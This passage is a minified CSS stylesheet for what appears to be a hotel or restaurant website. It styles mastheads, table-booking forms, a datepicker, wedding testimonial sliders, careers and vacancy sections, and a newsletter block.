.content-a{height:auto;min-height:100%}.content-a{display:table}.content-b{display:table-cell;position:relative;vertical-align:middle;text-align:center}.not-fullscreen{background-position:center center}.masthead_slider{width:100%;position:relative}.masthead{height:70vh!important;position:relative}.masthead .grad{position:absolute;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(14,15,15,0.35) 0,rgba(14,15,15,0.2) 100%);background:-webkit-linear-gradient(top,rgba(14,15,155,0.35) 0,rgba(14,15,15,0.2) 100%);background:linear-gradient(to bottom,rgba(14,15,15,0.35) 0,rgba(14,15,15,0.2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8c222323',endColorstr='#00222323',GradientType=0)}.masthead .gradlight{position:absolute;width:100%;height:100%;background:-moz-linear-gradient(top,rgba(14,15,15,0.4) 0,rgba(14,15,15,0) 100%);background:-webkit-linear-gradient(top,rgba(14,15,155,0.4) 0,rgba(14,15,15,0) 100%);background:linear-gradient(to bottom,rgba(14,15,15,0.4) 0,rgba(14,15,15,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#8c222323',endColorstr='#00222323',GradientType=0)}.masthead .masthead_msg{color:#fff;text-align:left}.masthead .masthead_msg h1{font-size:4.5vw;line-height:4.2vw;padding:15vh 0 0 0}.masthead .masthead_msg h3{padding:0 0 15vh 0;font-family:'FarnhamText';font-weight:400}.masthead .masthead_rest{text-align:center}.masthead .masthead_rest img{display:inline-block;max-width:100%}.masthead .masthead_msg_vacancies{color:#fff;text-align:left}.masthead .masthead_msg_vacancies h1{font-size:4.5vw;line-height:4.2vw;padding:0vh 0;margin:0}.masthead .masthead_msg_vacancies h2{margin:10px 0 10vh 0;font-size:3.0vw;line-height:3.0vw}.masthead .masthead_msg_vacancies h3{margin:0 0 15px 0}.masthead .masthead_msg_vacancies h3 a{color:#fff;text-decoration:none;outline:0;border-bottom:1px solid transparent}.masthead .masthead_msg_vacancies h3 a:hover{color:#fff;text-decoration:none;border-bottom:1px solid #fff}.no_feature{margin-top:100px}.no_feature h1{font-size:40px}.home_right_image img{width:100%}.masthead-page{height:70vh!important}.masthead-page-small{height:50vh!important}.masthead_careers .masthead_msg h4{font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin:0;margin-bottom:30px}.masthead_careers .masthead_msg h1{font-size:4.5vw;line-height:4.2vw;padding:0vh 0 0vh 0}.masthead_careers .masthead_msg .red_btn{margin-bottom:18vh}#content{padding-top:8vh;padding-bottom:8vh;font-size:18px;line-height:24px}#content .post_content{padding-right:6vw}#content .intro_right{border-top:1px solid rgba(10,10,10,0.5);border-bottom:1px solid rgba(10,10,10,0.5);padding:30px 0}#content .intro_right a{color:#404040;font-weight:500}#content .intro_right a:hover{text-decoration:none;border-bottom:1px solid #404040}#content2{padding-top:8vh;padding-bottom:8vh;font-size:21px;line-height:26px}#content2 .post_content{padding-right:6vw}#content2 .intro_right{border-top:1px solid rgba(10,10,10,0.5);border-bottom:1px solid rgba(10,10,10,0.5);padding:30px 0}#content2 .intro_right a{color:#404040;font-weight:500}#content2 .intro_right a:hover{text-decoration:none;border-bottom:1px solid #404040}.archive_top{background:#fff;margin-bottom:0vh}.about_top{background:#f4f5f5;margin-bottom:0vh}.home_main{background:#fff}.home_main h1{margin:0;padding-bottom:25px}.home_property_wrap{background:#f4f5f5;padding:8vh 0}.home_property_wrap h2{margin:0;padding-bottom:35px;text-align:center;color:#263447}.home_property_block{background:#fff;margin-bottom:34px}.home_property_block img{width:100%}.home_property_block .text{padding:20px}.home_property_block .text h3{margin:0 0 20px 0;font-weight:400}.home_property_block .text h3 a{color:#101010;border-bottom:1px solid transparent}.home_property_block .text h3 a:hover{text-decoration:none;border-bottom:1px solid #101010}.home_property_block .text .view_project{border-bottom:1px solid transparent;font-style:italic;font-size:18px;color:#101010}.home_property_block .text .view_project:hover{text-decoration:none;border-bottom:1px solid #101010}.home_property_block .sub_title{font-size:18px;line-height:21px;margin-bottom:10px}.more_link{color:#101010;font-size:18px;margin:20px 0;display:inline-block;border-bottom:1px solid #101010;font-style:italic}.more_link:hover{text-decoration:none;border-bottom:1px solid #263447;color:#263447}.book_btn{margin:10px 0 20px 0;display:inline-block;color:#fff!important;font-size:18px;background:#be1e2d;padding:10px 15px}.book_btn:hover,.book_btn:focus{text-decoration:none;color:#fff}.more_link_white{color:#fff;border-bottom:0;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;text-transform:uppercase;font-weight:600;font-size:18px;letter-spacing:1px;vertical-height:middle;margin:20px 0;display:inline-block}.more_link_white:hover{text-decoration:none;border-bottom:0;color:#be1e2d}.more_link_white:focus{text-decoration:none;color:#fff}.archive_top .lead_first{font-size:30px;line-height:34px;font-weight:500}.masthead_wrap{position:relative}.book_dropdown{position:absolute;bottom:0;right:0;z-index:1;background:#be1e2d;color:#fff}.book_dropdown select{color:#101010}.book_dropdown option{color:#101010}.dropdown_first{vertical-align:middle;position:relative;display:inline-block;padding-left:14px;font-weight:400;color:#101010;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased}.dropdown_last{background:#fff url('../images/side_arrow.svg') no-repeat center center;cursor:pointer;height:50px;width:50px;display:inline-block;vertical-align:middle}.custom-dropdown{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;position:relative;display:inline-block;vertical-align:middle;margin:0}.custom-dropdown select{background-color:#be1e2d;color:#fff;font-size:inherit;height:50px;padding:.5em;border:0;margin:0;border-radius:0;text-indent:.01px;text-overflow:'';-webkit-appearance:button;outline:none!important}.custom-dropdown::before,.custom-dropdown::after{content:"";position:absolute;pointer-events:none}.custom-dropdown select[disabled]{color:rgba(0,0,0,0.3)}.custom-dropdown select[disabled]::after{color:rgba(0,0,0,0.1)}.custom-dropdown::before{background-color:rgba(0,0,0,0.15)}.custom-dropdown::after{color:rgba(0,0,0,0.4)}.content_blocks .container-fluid div[class^="col"]{padding-left:0;padding-right:0}.content_blocks .container-fluid div[class^="row"]{padding-left:0;padding-right:0}.scroll_arrow{position:absolute;bottom:80px;z-index:1;width:100%}.scroll_arrow .scroll_arrow_image{display:inline-block;position:relative;padding-left:10px;top:0;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;cursor:pointer;opacity:.6}.scroll_arrow .scroll_arrow_image:hover{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;opacity:1;top:10px}.red_btn{display:inline-block;background:#be1e2d;color:#fff;padding:12px 25px;text-transform:uppercase;margin:20px 0 0 0;letter-spacing:1px;font-size:16px;font-weight:500;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.red_btn:hover{text-decoration:none;background:#101010;color:#fff}.red_btn:focus{background:#be1e2d;color:#fff;text-decoration:none}.clear_btn_black{color:#101010;font-size:18px;margin:10px 0 10px 0;display:inline-block;border-bottom:1px solid #101010}.clear_btn_black:hover{text-decoration:none;border-bottom:1px solid #be1e2d;color:#be1e2d}.red_btn_mobile{display:none}.home_block{color:#fff;position:relative}.home_block .grad{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(14,15,15,0.18)}.home_block .sub_title{position:absolute;top:60px;left:4vw;font-size:18px;border-bottom:1px solid #fff}.home_block .home_block_content{text-align:left;padding:50px 4vw}.home_block h3{font-size:3.2vw;margin:30px 0 0 0;text-transform:uppercase}.home_block .clear_btn{color:#fff;font-size:18px;margin:20px 0;display:inline-block;border-bottom:1px solid #fff}.home_block .clear_btn:hover{text-decoration:none;border-bottom:1px solid #be1e2d;color:#be1e2d}.home_block:hover .grad{background:rgba(14,15,15,0.68)}.home_block_double{height:100vh;max-height:800px}.home_block_single{height:50vh;max-height:400px}.home_block_contenttype h3{font-size:4vw;margin:30px 0 50px 0}.home_block_contenttype h4{font-size:21px;font-weight:600;margin:30px 0 20px 0;text-transform:uppercase;letter-spacing:2px}.home_block_contenttype p{padding-right:6vw}.content_block_two_column{padding:15vh 4vw}.content_block_two_column h3{margin:0 0 20px 0;font-family:'Futura Std',sans-serif;font-size:21px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.content_block_two_column .red{font-family:'gt_sectra_displaymedium';color:#be1e2d;font-size:26px}.home_body_slide{position:relative}.home_body_slide a{color:#fff}.home_body_slide .slide{height:70vh;position:relative;background-position:center center}.home_body_slide .slide .grad{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;position:absolute;width:100%;height:100%;background:rgba(14,15,15,0.18)}.home_body_slide .slide:hover .grad{background:rgba(14,15,15,0.68)}.home_body_slide .masthead_msg{text-align:left}.home_body_slide .masthead_msg h4{font-size:16px;border-bottom:1px solid #fff;display:inline-block;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase}.home_body_slide .masthead_msg .content{font-family:'gt_sectra_displaymedium';-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-size:4vw;line-height:4.2vw}.home_body_slide .slideprev{position:absolute;top:50%;left:20px;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.home_body_slide .slideprev:hover{opacity:1}.home_body_slide .slidenext{position:absolute;top:50%;right:20px;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.home_body_slide .slidenext:hover{opacity:1}.insta_wrap{padding:0;padding-bottom:20px}.insta_head h2{font-family:'Futura Std',sans-serif;text-transform:uppercase;border-bottom:1px solid #101010;font-size:16px;margin:50px 0 30px 0;letter-spacing:1px;font-weight:400;display:inline-block}.footer{background:#263447;padding:10vh 0;margin-top:0;color:#fff;font-size:21px;line-height:26px}.footer a{color:#fff;border-bottom:1px solid transparent}.footer a:hover{text-decoration:none;border-bottom:1px solid #fff}.footer h4{font-size:21px;font-weight:600;margin:0 0 20px 0}.footer ul.menu{padding:0;margin:0;list-style:none}.footer ul.menu li{padding:0}.footer ul.menu li a{border-bottom:1px solid transparent}.footer ul.menu li a:hover{text-decoration:none;border-bottom:1px solid #fff}.footer .social{padding:30px 0}.footer .social a{padding-right:10px}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:1}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-content{height:100vh}.nav_btn_close{cursor:pointer;color:#101010;position:absolute;top:30px;right:30px;z-index:10}.reserve_wrap,.home_book_wrap{color:#101010;padding-top:8vh}.reserve_wrap .open_table_id,.home_book_wrap .open_table_id{display:none}.reserve_wrap p,.home_book_wrap p{margin-bottom:15px}.reserve_wrap a,.home_book_wrap a{color:#101010}.reserve_wrap .paper,.home_book_wrap .paper{color:#f4f5f5}.reserve_wrap .head_wrap,.home_book_wrap .head_wrap{margin:0vh 0 5vh 0}.reserve_wrap .header_popup,.home_book_wrap .header_popup{text-align:center}.reserve_wrap h3,.home_book_wrap h3{display:block;font-weight:500;color:#101010;letter-spacing:1px;text-transform:uppercase;font-size:34px;margin:60px 0 30px 0;text-align:center}.reserve_wrap h4,.home_book_wrap h4{display:inline-block;font-weight:500;color:#101010;letter-spacing:1px;text-transform:uppercase;font-size:21px;margin:0 0 20px 0;text-align:center}.reserve_wrap .popform,.home_book_wrap .popform{opacity:.1;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.reserve_wrap select,.home_book_wrap select{height:40px;width:100%;color:#101010;background:transparent url('../images/arrow_select.svg') no-repeat center right;-webkit-appearance:none;-moz-appearance:none;border:0;border-bottom:1px solid #101010;font-size:18px;-webkit-border-radius:0;border-radius:0;padding:0 5px;cursor:pointer;outline:0}.reserve_wrap select option,.home_book_wrap select option{color:#101010!important}.reserve_wrap input[type=text],.home_book_wrap input[type=text]{width:100%;color:#101010;-webkit-appearance:none;-webkit-border-radius:0;background:0;border:0;padding:10px 5px;border-bottom:1px solid #101010;outline:0}.reserve_wrap #resDate,.home_book_wrap #resDate{background:transparent url('../images/icon_book_1.svg') no-repeat right center}.reserve_wrap #resTime,.home_book_wrap #resTime{background:transparent url('../images/icon_book_2.svg') no-repeat right center}.reserve_wrap #partySize,.home_book_wrap #partySize{background:transparent url('../images/icon_book_3.svg') no-repeat right center}.reserve_wrap ::-webkit-input-placeholder,.home_book_wrap ::-webkit-input-placeholder{color:#101010}.reserve_wrap ::-moz-placeholder,.home_book_wrap ::-moz-placeholder{color:#101010}.reserve_wrap :-ms-input-placeholder,.home_book_wrap :-ms-input-placeholder{color:#101010}.reserve_wrap :-moz-placeholder,.home_book_wrap :-moz-placeholder{color:#101010}.reserve_wrap input[type=button],.home_book_wrap input[type=button]{width:100%;-webkit-appearance:none;-webkit-border-radius:0;background:transparent url('../images/side_arrow.svg') no-repeat right center;color:#fff;text-transform:uppercase;font-weight:400;border:0;background:#101010;margin:30px 0;outline:0;padding:10px;font-size:16px;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.reserve_wrap input[type=button]:hover,.home_book_wrap input[type=button]:hover{background:#101010;color:#fff}.reserve_wrap .form-group,.home_book_wrap .form-group{margin:10px 0;display:inline-block;width:47%;margin-right:2%}.single_book_wrap{background:#f4f5f5;padding-top:0vh;padding:12vh 0;margin-bottom:15px}.single_book_wrap .open_table_id_single{display:none}.single_book_wrap input[type=button]{background:#101010;color:#fff}.single_book_wrap select{height:40px;width:100%;color:#101010;background:0;-webkit-appearance:none;-moz-appearance:none;border:0;border-bottom:1px solid #101010;font-size:18px;-webkit-border-radius:0;border-radius:0;padding:0 5px;cursor:pointer;outline:0}.single_book_wrap select option{color:#101010!important}.single_book_wrap input[type=text]{width:100%;color:#101010;-webkit-appearance:none;-webkit-border-radius:0;background:0;border:0;padding:10px 5px;border-bottom:1px solid #101010;outline:0}.single_book_wrap ::-webkit-input-placeholder{color:#101010}.single_book_wrap ::-moz-placeholder{color:#101010;opacity:.6}.single_book_wrap :-ms-input-placeholder{color:#101010}.single_book_wrap :-moz-placeholder{color:#101010}.single_book_wrap h3{color:#101010;text-transform:inherit;font-size:34px;padding-bottom:30px}.ui-datepicker{font-size:21px}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-datepicker{padding:.2em .2em 0;display:none;z-index:9999999999999!important}.ui-datepicker{padding:0;margin:0;position:absolute;background:#f4f5f5;border:1px solid rgba(46,42,37,0.2)}.rgba .ui-datepicker{padding-bottom:10px}.ui-datepicker .ui-datepicker-header{background:0;border-bottom:0}.ui-datepicker-calendar .ui-state-default{text-align:center;color:#101010;border:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.ui-datepicker-calendar .ui-state-hover,.ui-datepicker-calendar .ui-state-focus,.ui-datepicker-calendar .ui-state-active{text-decoration:none;color:#f4f5f5;outline:0;background:#101010}.ui-datepicker-calendar .ui-datepicker-current-day{background:0;outline:0;border:0;color:#101010;border-bottom:1px solid #101010}.ui-datepicker-calendar .ui-state-highlight{border:0;color:#f4f5f5;outline:0;background:#101010}.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled span,.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled a{text-align:center;color:#101010;opacity:.5}.ui-datepicker .ui-datepicker-header .ui-state-disabled{opacity:.5;-ms-filter:"alpha(opacity=50)";filter:alpha(opacity=50)}.ui-datepicker .ui-datepicker-title{color:#101010}.ui-datepicker th{font-weight:normal;text-transform:uppercase;padding:0 0 1em 0;color:#101010;text-align:center}.ui-datepicker th span{font-size:8px;padding:.7em .3em 1.25em .3em;display:block}.ui-datepicker .ui-datepicker-header{padding:.79em 0}.ui-datepicker table{margin:0;padding:0;border-top:0;background:0;width:280px;color:#101010}.ui-datepicker-prev{background:url("../images/prev_date.svg") no-repeat center center;width:25px;height:25px;overflow:hidden;text-indent:-1000em;top:15px!important;left:10px!important;cursor:pointer}.ui-datepicker-prev:hover{top:15px;left:10px}.ui-datepicker-next{background:url("../images/next_date.svg") no-repeat center center;width:25px;height:25px;overflow:hidden;text-indent:-1000em;top:15px!important;right:10px!important;cursor:pointer}.ui-datepicker-next:hover{top:15px;right:10px}.feed_box_wrap{margin-bottom:40px}.feed_box_wrap .image img{width:100%;display:block;margin-bottom:20px}.theID{display:none}.single_content{padding:8vh 0;color:#404040}.single_content .lead_first{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-weight:300;font-size:26px;line-height:32px;padding-right:3vw}.single_content p{margin-bottom:25px}.single_content a{color:#101010;border-bottom:1px solid transparent}.single_content a:hover{text-decoration:none;border-bottom:1px solid #101010}.single_content h3{margin-top:0;font-family:'Futura Std',sans-serif;text-transform:uppercase;font-size:16px;font-weight:600}.single_content p{maergin-bottom:30px}.single_content .opening_hours{font-size:18px}.single_content .opening_hours h4{margin-bottom:5px;margin-top:20px}.single_content .location{font-size:18px}.single_content .contact{font-size:18px;padding:20px 0}.single_content .contact a{color:#101010;border-bottom:1px solid transparent}.single_content .contact a:hover{text-decoration:none;border-bottom:1px solid #101010}.single_content .additional_info h4{margin-top:0;font-family:'Futura Std',sans-serif;text-transform:uppercase;font-size:16px;font-weight:600}.single_content .additional_info ul{padding:20px}.single_content .additional_info ul li{margin-bottom:10px}.single_content .social_wrap a{padding-right:5px;color:#101010}.single_content_hotel .contact{font-size:18px;padding:0}.website_block{margin-bottom:10px;background:#f4f5f5;text-align:center;padding:25px;color:#263447;font-size:26px;line-height:32px}.website_block a{color:#101010;text-decoration:none}.property_slider_wrap{background:#fff;position:relative}.property_slider_wrap .property_slider .slide_image{height:100%}.property_slider_wrap .property_slider .slide{margin:0 6px;outline:0}.property_slider_wrap .property_slider .slide img{height:100%;outline:0;cursor:pointer}.property_slider_wrap .slideprev{position:absolute;top:0;height:100%;width:50px;background:rgba(255,255,255,0.5) url('../images/slide_left_white.svg') no-repeat center center;left:0;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.property_slider_wrap .slideprev img{display:block}.property_slider_wrap .slideprev:hover{opacity:1}.property_slider_wrap .slidenext{position:absolute;top:0;right:0;height:100%;width:50px;background:rgba(255,255,255,0.5) url('../images/slide_right_white.svg') no-repeat center center;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.property_slider_wrap .slidenext:hover{opacity:1}#map_canvas{height:70vh;margin-top:12px;margin-bottom:12px}.event_block_wrap{padding-top:7vh;padding-bottom:7vh;position:relative}.event_block_wrap h2{margin:0 0 15px 0;font-size:40px}.event_block_wrap .box_wrap{padding:8vh 2vw 8vh 0}@media only screen and (min-width:767px){.even{background:#f4f5f5}.even .image_col{float:right}}.weddings_mid_body{position:relative}.weddings_mid_body a{color:#fff}.weddings_mid_body .slide{height:70vh;position:relative;background-position:center center}.weddings_mid_body .slide .grad{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;position:absolute;width:100%;height:100%;background:rgba(14,15,15,0.18)}.weddings_mid_body .masthead_msg{color:#fff;text-align:left}.weddings_mid_body .masthead_msg h4{font-size:16px;border-bottom:1px solid #fff;display:inline-block;margin-bottom:20px;letter-spacing:2px;text-transform:uppercase}.weddings_mid_body .masthead_msg .content{font-family:'gt_sectra_displaymedium';-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-size:4vw;line-height:4.2vw}.weddings_testimonials{background:#be1e2d;color:#fff;padding:6vh 0;position:relative}.weddings_testimonials h2{font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin-bottom:30px}.weddings_testimonials .weddings_testimonials_slider{position:relative}.weddings_testimonials .weddings_testimonials_slider h4{font-size:21px;font-weight:600;margin-top:20px}.weddings_testimonials .weddings_testimonials_slider .slide{padding-right:3vw}.weddings_testimonials .weddings_testimonials_slider .slick-dots{position:absolute;bottom:-20px;display:block;width:100%;padding:0;list-style:none;text-align:center}.weddings_testimonials .slideprev{position:absolute;top:-40px;height:30px;width:50px;background:url('../images/slide_left_white.svg') no-repeat center center;right:50px;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.weddings_testimonials .slideprev img{display:block}.weddings_testimonials .slideprev:hover{opacity:1}.weddings_testimonials .slidenext{position:absolute;top:-40px;right:0;height:30px;width:50px;background:url('../images/slide_right_white.svg') no-repeat center center;z-index:1;cursor:pointer;opacity:.5;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.weddings_testimonials .slidenext:hover{opacity:1}.mid_block_wrap{font-family:'gt_sectra_displaymedium';-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-size:34px;line-height:40px}.mid_block_wrap h3{font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin:0;margin-bottom:30px}.mid_block_wrap .content-a{background:rgba(10,10,10,0.5)}.mid_block_wrap .content-b{text-align:left;color:#fff}.mid_block_wrap .masthead_msg{padding:12vh 0}.careers_top{background:#101010;color:#fff}.careers_top h2{font-size:40px;line-height:44px;margin-top:40px;margin-bottom:20px}.mfp-faded{background:#101010}.mfp-faded .mfp-content{height:inherit}.mfp-faded .mfp-iframe-holder .mfp-content{max-width:inherit}.mfp-faded .mfp-image-holder .mfp-close,.mfp-faded .mfp-iframe-holder .mfp-close{color:#fff;right:0;text-align:right}.feature_block{padding-bottom:120px;padding-top:100px;background:#1a1a1a;color:#fff}.feature_block h2{margin:0;font-family:futura-pt,sans-serif;font-weight:600;text-transform:uppercase;font-size:21px;margin-bottom:30px;border-bottom:1px solid rgba(255,255,255,0.5);display:inline-block;padding-bottom:5px}.feature_block .image img{width:100%;padding-right:20px}.feature_block .text h3{font-size:34px;line-height:40px;margin:40px 0 20px 0}.feature_block .slick-dots{bottom:-60px}.vacancy_form{background:#fff;padding:8vh 0}.vacancy_form h3{color:#101010;font-size:40px;margin:0;margin-bottom:50px;border-bottom:1px solid rgba(10,10,10,0.2);padding-bottom:10px}.vacancy_form a{color:#101010;font-weight:500}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-size:inherit;font-family:inherit;padding:5px 4px;letter-spacing:normal;border:1px solid rgba(10,10,10,0.2)}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{background:#101010;color:#fff;padding:12px 25px;text-transform:uppercase;margin:20px 0 0 0;letter-spacing:1px;font-size:16px;font-weight:500;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.gform_wrapper .gform_footer input.button:hover,.gform_wrapper .gform_footer input[type=submit]:hover,.gform_wrapper .gform_page_footer input.button:hover,.gform_wrapper .gform_page_footer input[type=submit]:hover{text-decoration:none;background:#101010;color:#fff}.gform_wrapper .gform_footer input.button:focus,.gform_wrapper .gform_footer input[type=submit]:focus,.gform_wrapper .gform_page_footer input.button:focus,.gform_wrapper .gform_page_footer input[type=submit]:focus{background:#be1e2d;color:#fff;text-decoration:none}.gform_wrapper .top_label .gfield_label{font-weight:400}.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{font-weight:400}.gform_wrapper ul.gfield_checkbox li label,.gform_wrapper ul.gfield_radio li label{font-weight:400;font-size:16px}.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_left select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio],.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{height:40px;width:100%;background:url(../images/arrow_down2.svg) no-repeat center right 15px;-webkit-appearance:none;-moz-appearance:none;border:1px solid rgba(10,10,10,0.2);-webkit-border-radius:0;border-radius:0;padding:0 5px;cursor:pointer;outline:0}#response{-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s}.tools-dropdown{background:#f4f5f5;padding:0;margin-bottom:30px;text-align:right}.tools-dropdown button{display:inline-block;background:#101010;color:#fff;padding:8px 25px;text-transform:uppercase;margin:0;letter-spacing:1px;font-size:14px;font-weight:500;-moz-transition-duration:.2s;-ms-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;-webkit-transition-duration:.2s;outline:0}.tools-dropdown button:hover{text-decoration:none;background:#101010;color:#fff}.tools-dropdown button:focus{background:#be1e2d;color:#fff;text-decoration:none}.tools-dropdown label{font-weight:300}.vacancy_feed_wrap{background:#f4f5f5;padding:6vh 0}.vacancy_feed_wrap h2{color:#101010;font-size:34px;margin:0}.nice-select{-webkit-tap-highlight-color:transparent;border-radius:0;display:inline-block;float:none;min-width:200px;font-size:18px}.container_wrap{padding:8vh 0}.mobile_nav{display:none}.newsletter_image{position:relative;margin:0vh 0}.newsletter_image .grad{background:rgba(10,10,10,0.5);position:absolute;left:0;top:0;width:100%;height:100%}.newsletter_wrap{padding:13vh 0;color:#fff;font-size:26px;line-height:30px}.newsletter_wrap .newsletter_text{padding-right:4vw}.newsletter_wrap 